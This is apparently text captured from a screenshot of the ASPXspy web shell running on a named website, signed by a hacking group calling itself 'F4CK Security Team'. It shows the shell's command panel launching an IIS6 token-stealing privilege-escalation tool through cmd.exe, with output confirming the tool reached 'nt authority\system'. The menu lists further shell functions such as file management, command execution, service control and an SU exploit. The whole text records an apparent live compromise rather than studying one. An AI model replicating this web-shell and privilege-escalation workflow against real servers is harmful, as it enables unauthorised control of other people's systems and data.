 ASPXspy
read.beifabook.com/q.aspx
192.168.1.104:80(read.beifabook.com)
Logout | 文件管理器 | 执行命令 | IIS侦探 | 进程 | 服务 | 用户信息 | 系统信息 | 文件搜索 | SU Exp | 注册
执行命令 >>
路径:
c:\windows\system32\cmd.exe
参数:
/c C:\wmpub\iis6.exe "whoami"
nt authority\system
-------------------------------------------
IIS6tt-->Got WMI process Pid: 7564
begin to try
IIS6tt-->Found token NETWORK SERVICE
IIS6tt-->Found token NETWORK SERVICE
IIS6tt-->Found token NETWORK SERVICE
IIS6tt-->Found token SYSTEM
IIS6tt-->Command:whoami
F4CK
Security Team